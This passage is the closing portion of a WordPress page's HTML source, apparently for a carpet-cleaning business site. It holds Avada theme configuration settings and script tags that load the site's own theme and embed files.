Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"1","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.90","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1100px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"0","status_vimeo":"1","status_yt":"1","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px","typography_responsive":"0","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.efeshaliyikama.com/wp-content/themes/efes/assets/js/main.min.js?ver=5.0.4' id='avada-js' async ></script> 
<!--[if IE 9]>
<script type='text/javascript' src='https://www.efeshaliyikama.com/wp-content/themes/efes/assets/js/avada-ie9.js?ver=5.0.4' id='avada-ie9-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.efeshaliyikama.com/wp-content/themes/efes/assets/js/respond.js?ver=5.0.4' id='avada-ie8-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.efeshaliyikama.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

			</body>
</html>
